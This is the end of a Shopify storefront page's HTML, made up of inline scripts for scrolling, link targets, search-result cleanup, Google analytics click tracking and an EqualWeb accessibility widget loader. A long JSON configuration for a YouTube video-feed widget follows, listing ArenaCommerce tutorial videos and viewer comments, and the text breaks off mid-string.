            scrollTop: $(hash).offset().top
          }, 800);
        }
      });
      // window.addEventListener('load', function() {
      //   let totalHeight = 0;
      //   const cards = document.querySelectorAll('.article-card');
      //   cards.forEach(function(card) {
      //     totalHeight += card.offsetHeight;
      //   });
      //   cards.forEach(function(card) {
      //     card.style.height = totalHeight + 'px';
      //   });
      // });
    </script>
  
    <script>
      document.addEventListener('DOMContentLoaded', function () {
        var links = document.querySelectorAll('a[href^="http"]');
        var shopUrl = "https://www.phigora.com";
      
        links.forEach(function(link) {
          if (!link.href.startsWith(shopUrl)) {
            link.setAttribute('target', '_blank');
          }
        });
      });
    </script>
    <script>
    (function () {
      var jq;
      function mainCode() {
        jq = Searchanise.$;

        Searchanise.$(document).on('Searchanise.DataRequestEnd', function(event, type, params, data) {
          for (var i = 0; i < data.items.length; i++) {
            if (!data.items[i].title) continue;
            const regex = /\[(.*?)\]/gm;
            const str = data.items[i].title;

            data.items[i].title = str.replace(regex, '');
          }
        });
      }

      function waitUntilDefinedJquery() {
        if (
          typeof Searchanise !== 'undefined' &&
          typeof Searchanise.$ !== 'undefined'
        ) {
          setTimeout(function() {
            mainCode();
          }, 100);
        } else {
          setTimeout(waitUntilDefinedJquery, 400);
        }
      }

      waitUntilDefinedJquery();
    })();
  </script>
   
<script>
  

  
  

  
  
  
  

  
  

  


  

  

  window.insider_object = {
    version : "1.0"
    , page: {
      "type": "Product"
    }
    
  
  ,user: {
    language : "en"
  }
  
  
    
  
  ,basket: {
    currency: "USD"
    , total: 0.00
    ,line_items : [
      
    ]
  }
  
  
    
  , product: {
    
    

    

    
    


    
    
      
    
    
    
  }
  
  }

  
</script>


   <script>
window.addEventListener('load', function () {


  gtag('config', 'AW-874471816/WZatCPq647kDEIjD_aAD', {
    'phone_conversion_number': '1 (917) 244-7825'
  });
    var _tel = document.querySelectorAll("[href*='tel']")
_tel.forEach(
  function (_telElement) {
    _telElement.addEventListener("click", function () {
      gtag("event", "tel_click", {
    'send_to': 'G-F024V2W1B2'
  });
      ga(ga.getAll()[0].get('name') + '.send', 'event', 'tel', 'click', window.location.pathname)
    }, false);
  }
);

var _mailto = document.querySelectorAll("[href*='mailto']")
_mailto.forEach(
  function (_mailtoElement) {
    _mailtoElement.addEventListener("click", function () {
      gtag("event", "email_click", {
    'send_to': 'G-F024V2W1B2'
  });
      ga(ga.getAll()[0].get('name') + '.send', 'event', 'mailto', 'click', window.location.pathname)
    }, false);
  }
);
var _whatsapp = document.querySelectorAll("[href*='web.whatsapp.com/send?phone=']")
_whatsapp.forEach(
  function (_whatsappElement) {
    _whatsappElement.addEventListener("click", function () {
      gtag("event", "whatsapp_click", {
    'send_to': 'G-F024V2W1B2'
  });
      ga(ga.getAll()[0].get('name') + '.send', 'event', 'whatsapp', 'click', _telElement.href)
    }, false);
  }
);
window.location.href.includes('posted') ? ga('send', 'event', 'form', 'submit', window.location.pathname) : null
function contains(selector, text) {
  var elements = document.querySelectorAll(selector);
  return Array.prototype.filter.call(elements, function (element) {
    return RegExp(text).test(element.innerText) || RegExp(text).test(element.value);
  });
}
contains('button',/SIGN UP/i).forEach(element => element.addEventListener("click", function(){
gtag("event", "signup_submit", {
    'send_to': 'G-F024V2W1B2'
  });
 }));
contains('button',/Send/i).forEach(element => element.addEventListener("click", function(){
ga.getAll().forEach(_a => ga(_a.get('name') +'.send', 'event', 'repairform', 'submit', window.location.pathname ))
  gtag("event", "form_submit", {
    'send_to': 'G-F024V2W1B2'
  });
 }));

contains('button', /Submit/i).forEach(element => element.addEventListener("click", function(){
  gtag("event", "form_submit", {
    'send_to': 'G-F024V2W1B2'
  });
 }),{ once: true });
})
</script>
<script>
  window.interdeal = {
    "sitekey": "ff15230ba088923e674713d82119d2bc",
    "Position": "left",
    "domains": {
      "js": "https://cdn.equalweb.com/",
      "acc": "https://access.equalweb.com/"
    },
    "Menulang": "EN",
    "showTooltip": true,
    "btnStyle": {
      "vPosition": [
        "100%",
        "100%"
      ],
      "scale": [
        "0.5",
        "0.5"
      ],
      "color": {
        "main": "#080808",
        "second": "#ffffff"
      },
      "icon": {
        "outline": true,
        "type": 13,
        "shape": "semicircle"
      }
    }
  };
  (function (doc, head, body) {
    var coreCall = doc.createElement('script');
    coreCall.src = interdeal.domains.js + 'core/5.1.13/accessibility.js';
    coreCall.defer = true;
    coreCall.integrity = 'sha512-70/AbMe6C9H3r5hjsQleJEY4y5l9ykt4WYSgyZj/WjpY/ord/26LWfva163b9W+GwWkfwbP0iLT+h6KRl+LoXA==';
    coreCall.crossOrigin = 'anonymous';
    coreCall.setAttribute('data-cfasync', true);
    body ? body.appendChild(coreCall) : head.appendChild(coreCall);
  })(document, document.head, document.body);
</script>
  	<script>
  window.theme = window.theme || {};
  window.theme.yta_widgets = window.theme.yta_widgets || [{"id":"yta-z2uc8ufvjkj-1727292614106","name":"Phigora","setting":{"id":"settings-2","label":"Video Grid","banner":"video_grid","type":{"items":["Youtube channel url","Video id(s)"],"selected":0},"showComments":false,"layout":{"header":{"show":false,"layout":{"data":["Classic","Accent","Minimal"],"selected":0},"elements":{"logo":{"label":"Logo","show":true},"banner":{"label":"Banner","show":true},"channel_name":{"label":"Channel name","show":true},"channel_description":{"label":"Channel description","show":true},"videos_counter":{"label":"Videos counter","show":true},"views_counter":{"label":"Views counter","show":true},"subscribers_counter":{"label":"Subscribers counter","show":true},"subcribe_button":{"label":"Subcribe button","show":true}}},"columns_rows":{"columns":4,"rows":4,"space_between_videos":20},"video":{"layout":{"data":["Classic","Horizontal","Cinema"],"selected":2},"elements":{"play_icon":{"label":"Play icon","show":true},"duration":{"label":"Duration","show":true},"title":{"label":"Title","show":true},"date":{"label":"Date","show":true},"description":{"label":"Description","show":true},"views_counter":{"label":"Views counter","show":true},"likes_counter":{"label":"Likes counter","show":true},"comments_counter":{"label":"Comments counter","show":true}},"mode":{"data":["Popup","Play","Open Youtube"],"selected":0},"play_icon_custom":{"value":""},"thumbnailHeight":200,"thumbnailWidth":300},"popup":{"elements":{"title":{"label":"Title","show":true},"channel_logo":{"label":"Channel logo","show":true},"channel_name":{"label":"Channel name","show":true},"subcribe_button":{"label":"Subcribe button","show":true},"views_counter":{"label":"Views counter","show":true},"likes_counter":{"label":"Likes counter","show":true},"dislikes_counter":{"label":"Dislikes counter","show":true},"comments_counter":{"label":"Comments counter","show":true},"share_button":{"label":"Share button","show":true},"date":{"label":"Date","show":true},"description":{"label":"Description","show":true},"description_more_button":{"label":"Description more button","show":true}},"auto_play":true,"z_index":9999},"slider_settings":{"elements":{"show_navigation_arrows":{"label":"Show navigation arrows","show":true}},"direction":{"data":["Horizontal","Vertical"],"selected":0},"slide_auto_play":true,"silde_switch_speed":1000,"mobile_responsive":{"extra_small":{"min_width":375,"value":1},"small":{"min_width":576,"value":2},"medium":{"min_width":768,"value":2},"large":{"min_width":992,"value":3},"extra_large":{"min_width":1200,"value":4}},"mobile_responsive_edge_padding":{"enabled":false,"value":50},"video_count":20},"margin":{"vertical_margin":0,"horizontal_margin":0}},"colors":{"items":[{"label":"Default","items":{"header":{"backgroundTransparent":false,"background":{"label":"Header Background","value":"#fafafa"},"channel_name":{"label":"Header Channel name","value":"#171717"},"channel_description":{"label":"Header Channel description","value":"#171717"},"header_counters":{"label":"Header Counters","value":"#484848"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#171717"},"video_date":{"label":"Video Date","value":"#484848"},"video_description":{"label":"Video Description","value":"#171717"},"video_counters":{"label":"Video Counters","value":"#484848"}},"slider":{"backgroundTransparent":false,"background":{"label":"Slider Background","value":"#ffffff"}}}},{},{},{},{},{},{},{},{},{},{},{},{},{}],"selected":0}},"youtube_channel":{"youtube_channel":{"id":"UCG-8TGzkP7XhKKxTj261o1w","url":"https:\/\/www.youtube.com\/channel\/UCG-8TGzkP7XhKKxTj261o1w","title":"ArenaCommerce","titleCustom":"","description":"A place to buy beautiful Themes for your ecommerce website.","descriptionCustom":"","thumbnail":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_koNj3o4fk4yhiKf3DZiTgKxV0ZvtqM4Sk__qGRVaALrEY=s800-c-k-c0x00ffffff-no-rj","thumbnailCustom":"","image":"https:\/\/yt3.googleusercontent.com\/XOUIPWYIqNciVbseuN6b5Q6r-R0Z5wSJWZdAEY9D_3MZ4skn6KaoAzjCR_vWxWwrbQANd_t1","imageCustom":"","statistics":{"viewCount":133,"subscriberCount":552,"videoCount":133}},"youtube_playlists":{"items":[{"id":"PLsZwfcHiP6N8ZR93v8IOxkxb7QR0a3b2w","snippet":{"title":"Simple Duplicator"}},{"id":"PLsZwfcHiP6N9vuvB45s7TmPoTSbTYeUab","snippet":{"title":"AnyFont"}},{"id":"PLsZwfcHiP6N9MYpcK8PtwqoJj23ZyYjkD","snippet":{"title":"AClone: Backup and Duplicate"}},{"id":"PLsZwfcHiP6N8flFbYW-zhgEewi0nFq4gs","snippet":{"title":"Native Translate"}},{"id":"PLsZwfcHiP6N8xpgcJiMtRS5LdSu3t3wOw","snippet":{"title":"Shopify Youtube Feed - Arenacommerce"}},{"id":"PLsZwfcHiP6N-htOdWi2VlaRyn6h4gp_J6","snippet":{"title":"Supply User Guide"}},{"id":"PLsZwfcHiP6N_-a6zBgCezaCF2zVCq4T4E","snippet":{"title":"XStore User Guide"}},{"id":"PLsZwfcHiP6N-tZB7qDcRCEofdNoJSyISJ","snippet":{"title":"Electro 5 User Guide"}},{"id":"PLsZwfcHiP6N-lBfCR4EOmc58LfcXxoch5","snippet":{"title":"Chromium User Guide"}},{"id":"PLsZwfcHiP6N9GjfAUWmsLQL-bLzd32J1S","snippet":{"title":"Zeexo User Guide"}},{"id":"PLsZwfcHiP6N-uNlyuZwWuts3uw_2K6l3K","snippet":{"title":"ArenaCommerce - General"}},{"id":"PLsZwfcHiP6N8hQgl0vp-6SeGrLamkBLVH","snippet":{"title":"Handy 4 User Guide"}},{"id":"PLsZwfcHiP6N8QndlmGAO1ax6H_f0LieaB","snippet":{"title":"Shopify Themes"}}],"selected":-1},"youtube_videos":{"items":[{"id":"plkcN6-pe3U","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"743","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT2M9S"},"snippet":{"title":"How to Import ArenaCommerce Demo Themes and Content to Your Shopify Store","description":"Set up your Shopify store quickly and effortlessly with the ArenaCommerce Demo Import tool! This tutorial guides you step-by-step through importing themes and content ..","publishedAt":"2024-11-23T03:19:21Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/plkcN6-pe3U\/hqdefault.jpg","width":480,"height":360}}},"comments":-1},{"id":"Xugd6cCpQjY","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"3288","likeCount":"8","favoriteCount":"0","commentCount":"4"},"contentDetails":{"duration":"PT2M54S"},"snippet":{"title":"How to add Google fonts to Your Shopify Themes In Minutes","description":"","publishedAt":"2023-08-10T18:08:52Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/Xugd6cCpQjY\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgzEGlHoG8txEGQ6zih4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"Xugd6cCpQjY","textDisplay":"this AI spokeswoman is helpful...but unbelievably creepy.","textOriginal":"this AI spokeswoman is helpful...but unbelievably creepy.","authorDisplayName":"@LeighCara-n4m","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/9q3bTQqZanIxzCJJnczI_ehxqNlUQVi9GJ1ED2ENE2a-P5VC_Ogi0LN98nRZvt5n7MmcWNBI2g=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@LeighCara-n4m","authorChannelId":{"value":"UCqzK1fiuuUPizA633AQBMBg"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2024-10-29T22:23:30Z","updatedAt":"2024-10-29T22:23:30Z","totalReplyCount":0}},{"id":"Ugwg1-ptzPjJbc1l5qp4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"Xugd6cCpQjY","textDisplay":"Worked great thx :)","textOriginal":"Worked great thx :)","authorDisplayName":"@guselmannrudolf3519","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_my5sjI8TISvDNnF5UwS5oOO9Qviz6hIuUgOe483Ig=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@guselmannrudolf3519","authorChannelId":{"value":"UCk7XwCy2m2TpvR-FVrV003g"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2024-09-01T16:23:43Z","updatedAt":"2024-09-01T16:23:43Z","totalReplyCount":0}},{"id":"UgyWVAoaR0JVKbJxfIp4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"Xugd6cCpQjY","textDisplay":"How about the Detect Element Selector? It is not working...","textOriginal":"How about the Detect Element Selector? It is not working...","authorDisplayName":"@Dracu666","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_kGUXE7riGJJu-aYSNZLbmSyHYA7cvx4yB2v4eBibw=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@Dracu666","authorChannelId":{"value":"UC3K05F2ffLLFc2yObSB8qpQ"},"canRate":true,"viewerRating":"none","likeCount":3,"publishedAt":"2023-08-22T14:23:34Z","updatedAt":"2023-08-22T14:23:34Z","totalReplyCount":1}}]},{"id":"maG_qqUFd2c","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"4183","likeCount":"5","favoriteCount":"0","commentCount":"1"},"contentDetails":{"duration":"PT5M"},"snippet":{"title":"Shopify Advanced Custom Fields: Beginner's Guide","description":"In this video, we'll show you how to use custom fields (also known as metafields) to add extra information to your Shopify store. Custom fields can be used for a varie..","publishedAt":"2023-02-27T20:59:54Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/maG_qqUFd2c\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgyZT7CpiyHcGh-83qx4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"maG_qqUFd2c","textDisplay":"Is it wrong to think her voice is sexy?\u003cbr\u003e\u003cbr\u003eDon\u0026#39;t tell me, its an AI voice lol.","textOriginal":"Is it wrong to think her voice is sexy?\n\nDon't tell me, its an AI voice lol.","authorDisplayName":"@nickpage9138","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/8m21f3S6PRbgpiAZ_a2Lsla6Yt2oCTSYwBrWEpp5sIwrRh2KXF8UGSA7VkVXJtdvVibuZNpKfQ=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@nickpage9138","authorChannelId":{"value":"UC18ZbO_cLTS7YJ8c0MdKnhA"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-06-12T16:08:36Z","updatedAt":"2023-06-12T16:08:36Z","totalReplyCount":0}}]},{"id":"4jEk2ryLds4","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"1119","likeCount":"3","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M37S"},"snippet":{"title":"ACF: Metafields Custom Fields Quick Start","description":"Turns sites into a fully-fledged content management by giving you all the tools to manage Metafields","publishedAt":"2023-01-29T02:29:13Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/4jEk2ryLds4\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"9Il-rykH7GI","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"393","likeCount":"1","favoriteCount":"0","commentCount":"3"},"contentDetails":{"duration":"PT2M27S"},"snippet":{"title":"Add New Custom Font to your Shopify Themes","description":"Quickly change the font without the need for CSS knowledge. Or you can select from the Google font collection to add to your site. It even can store fonts in your stor..","publishedAt":"2023-01-10T18:29:29Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/9Il-rykH7GI\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgwGaNbdsjUeDVMnNFV4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"9Il-rykH7GI","textDisplay":"Great...but the Detect Element Selector doesn\u0026#39;t work, nor is any video tutorial for that available.","textOriginal":"Great...but the Detect Element Selector doesn't work, nor is any video tutorial for that available.","authorDisplayName":"@Dracu666","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_kGUXE7riGJJu-aYSNZLbmSyHYA7cvx4yB2v4eBibw=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@Dracu666","authorChannelId":{"value":"UC3K05F2ffLLFc2yObSB8qpQ"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-08-22T14:22:39Z","updatedAt":"2023-08-22T14:22:39Z","totalReplyCount":2}}]},{"id":"7sKbN_y5r0w","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"845","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT4M21S"},"snippet":{"title":"How to add Google fonts to Your  Shopify Themes In Minutes","description":"Change any Google Fonts in a minute, 100% GDPR compliant with AnyFont app","publishedAt":"2023-01-06T10:42:42Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/7sKbN_y5r0w\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"iw9PiUgA7Io","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"7103","likeCount":"11","favoriteCount":"0"},"contentDetails":{"duration":"PT1M42S"},"snippet":{"title":"How to Duplicate a Shopify Store in Minutes with AClone App","description":"AClone makes it easy to duplicate a Shopify store's content to another one. It will automatically copy your products, product images, collections, pages, blogs, and th..","publishedAt":"2022-12-13T20:03:49Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/iw9PiUgA7Io\/hqdefault.jpg","width":480,"height":360}}},"comments":-1},{"id":"kSpZJlNScc0","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"81","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT53S"},"snippet":{"title":"How to import data using Arena Copy App","description":"How to import data using Arena Copy App\n- by ArenaCommerce Team","publishedAt":"2022-09-28T04:34:13Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/kSpZJlNScc0\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"9w2rJPHCff0","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"31","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M23S"},"snippet":{"title":"How to export data with filters using Arena Copy App","description":"How to export data with filters using Arena Copy App\n- by ArenaCommerce Team","publishedAt":"2022-09-28T04:18:39Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/9w2rJPHCff0\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"_SDZec8X-sY","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"37","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M"},"snippet":{"title":"How to export data using Arena Copy App","description":"How to export data using Arena Copy App\n- by ArenaCommerce Team","publishedAt":"2022-09-28T04:16:29Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/_SDZec8X-sY\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"TVysb7WFhHU","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"58","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M17S"},"snippet":{"title":"Add a Currency Selector to your online store with Mobile screen","description":"Add a Currency Selector to your online store with Mobile screen\n- Native Translate app\n- by ArenaCommerce Team","publishedAt":"2022-01-13T10:10:55Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/TVysb7WFhHU\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"kMkeMLybJIg","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"84","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M25S"},"snippet":{"title":"Add a Language Switcher to your online store with Mobile screen","description":"Add a Language Switcher to your online store with Mobile screen\n- Native Translate app\n- by ArenaCommerce Team","publishedAt":"2021-12-27T08:20:34Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/kMkeMLybJIg\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"oxXWUtKYW-s","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"220","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M"},"snippet":{"title":"Add a Language Switcher to your online store with Desktop screen","description":"Add a Language Switcher to your online store with Mobile screen\n- Native Translate app\n- by ArenaCommerce Team","publishedAt":"2021-12-27T08:18:30Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/oxXWUtKYW-s\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"CbM-kVb9Wdc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"1467","likeCount":"2","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT1M10S"},"snippet":{"title":"How to insert language switcher into Theme header with Native Translate app","description":"How to insert language switcher into Theme header with Native Translate app\n- ArenaCommerce Team","publishedAt":"2021-10-14T10:18:40Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/CbM-kVb9Wdc\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"QemFgRoUaHc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"61","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT26S"},"snippet":{"title":"How to use Estimate feature with Native Translate app","description":"How to use Estimate feature with Native Translate app\n- ArenaCommerce Team","publishedAt":"2021-10-12T05:11:57Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/QemFgRoUaHc\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"E21IYXj7yZA","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"654","likeCount":"1","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT27S"},"snippet":{"title":"How to add new store language with Native Translate app","description":"How to add new store language with Native Translate app\n- ArenaCommerce Team","publishedAt":"2021-10-09T04:31:21Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/E21IYXj7yZA\/hqdefault.jpg","width":480,"height":360}}},"comments":[]},{"id":"naVh6TbhqGc","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"2095","likeCount":"6","favoriteCount":"0","commentCount":"2"},"contentDetails":{"duration":"PT6M5S"},"snippet":{"title":"How to  customize the  Verticle mega menu for Chromium Shopify Theme","description":"","publishedAt":"2021-09-15T10:18:18Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/naVh6TbhqGc\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgxzfMtr3tIq3O5O-N54AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"naVh6TbhqGc","textDisplay":"Where to change the word \u0026quot;Shop deparments\u0026quot;?","textOriginal":"Where to change the word \"Shop deparments\"?","authorDisplayName":"@Dregie","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_laW2Rr80aUhX5b2Uj_6RMokO73o-hiNy7TARW4CkGK4vs=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@Dregie","authorChannelId":{"value":"UCg5v3z63G6lrYTYy-hcrWvA"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2022-03-26T09:41:23Z","updatedAt":"2022-03-26T09:41:23Z","totalReplyCount":1}}]},{"id":"muhDoMVcKDI","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"9023","likeCount":"28","favoriteCount":"0","commentCount":"6"},"contentDetails":{"duration":"PT3M41S"},"snippet":{"title":"How to add a new filter group to Collection sidebar in Shopify Theme","description":"","publishedAt":"2021-08-10T03:28:44Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/muhDoMVcKDI\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"UgyJurZN9GBDzsNplJp4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"muhDoMVcKDI","textDisplay":"i love you \u0026lt;3","textOriginal":"i love you \u003c3","authorDisplayName":"@GagarnoStudio","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_l1_o6pvMpIif3BDyICCed5xW7MqGwWQ966NGD_epYWvA0=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@GagarnoStudio","authorChannelId":{"value":"UCr-2LGTSktT3MBAJLFjn_8Q"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2024-04-23T16:00:21Z","updatedAt":"2024-04-23T16:00:21Z","totalReplyCount":0}},{"id":"Ugz1QomkiVfj8NFqfqt4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"muhDoMVcKDI","textDisplay":"It is plugin wich you need to buy.","textOriginal":"It is plugin wich you need to buy.","authorDisplayName":"@boki-tech9976","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/_ifgp0fjK2ViATqogO_ClP4_9xU2nffxtNJ7ejYIV2Nsd7L97o-Y2d7ojm_IJAPUb_6TpkThhg=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@boki-tech9976","authorChannelId":{"value":"UC8OfkmDyf9TOSKDn5kzLeKw"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-09-25T11:13:51Z","updatedAt":"2023-09-25T11:13:51Z","totalReplyCount":0}},{"id":"UgwCaGX5at_TpPAxP1d4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"muhDoMVcKDI","textDisplay":"which theme u use? i cant find sidebar on mine((","textOriginal":"which theme u use? i cant find sidebar on mine((","authorDisplayName":"@wallsart1696","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/3Yy63_pZwkZIhJTWO4BCZRiDGjoD1-d7OxAm8p8nJj6O_KbcxfScDHYPlk_ijr8u9X0ifTbl-64=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@wallsart1696","authorChannelId":{"value":"UC6zuacOjyvyN0S0yErG4xyg"},"canRate":true,"viewerRating":"none","likeCount":4,"publishedAt":"2021-10-26T16:22:55Z","updatedAt":"2021-10-26T16:22:55Z","totalReplyCount":3}}]},{"id":"_wB5ize57X0","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"1953","likeCount":"3","favoriteCount":"0","commentCount":"2"},"contentDetails":{"duration":"PT7M14S"},"snippet":{"title":"Create JSON file for applying to online store's collection Filter","description":"","publishedAt":"2021-07-07T10:25:32Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/_wB5ize57X0\/hqdefault.jpg","width":480,"height":360}}},"comments":[{"id":"Ugw3KyK6pHIVtF_LMJR4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"_wB5ize57X0","textDisplay":"so where did you get the index.html file from?","textOriginal":"so where did you get the index.html file from?","authorDisplayName":"@jennimac8386","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_lCTqLKbTR6YTMjgVmXWK_z681FXahi4irYaB9S-7-XFSFO=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@jennimac8386","authorChannelId":{"value":"UCWdrSAh92ImS-jl04SEL-Pw"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2023-11-29T06:44:24Z","updatedAt":"2023-11-29T06:44:24Z","totalReplyCount":0}},{"id":"Ugx4vruukHfmZB_-qOV4AaABAg","snippet":{"channelId":"UCG-8TGzkP7XhKKxTj261o1w","videoId":"_wB5ize57X0","textDisplay":"So unorganized lol","textOriginal":"So unorganized lol","authorDisplayName":"@jackietreehorn2144","authorProfileImageUrl":"https:\/\/yt3.ggpht.com\/OM2CRc9BAIQnAbaeBvNlDi9xVMDdaMpbP2EdfPxuu_7hR6uNkrQ79x7vCMZRDnbCAIcTM8Bl=s48-c-k-c0x00ffffff-no-rj","authorChannelUrl":"http:\/\/www.youtube.com\/@jackietreehorn2144","authorChannelId":{"value":"UCfqu7soblpEcmQvkMinIAuQ"},"canRate":true,"viewerRating":"none","likeCount":0,"publishedAt":"2022-05-10T21:12:16Z","updatedAt":"2022-05-10T21:12:16Z","totalReplyCount":0}}]},{"id":"5SaKBu1xD4E","channelId":"UCG-8TGzkP7XhKKxTj261o1w","statistics":{"viewCount":"61","likeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT2M46S"},"snippet":{"title":"How to change or hidden Youtube Feed from shop","description":"How to change or hidden Youtube Feed from 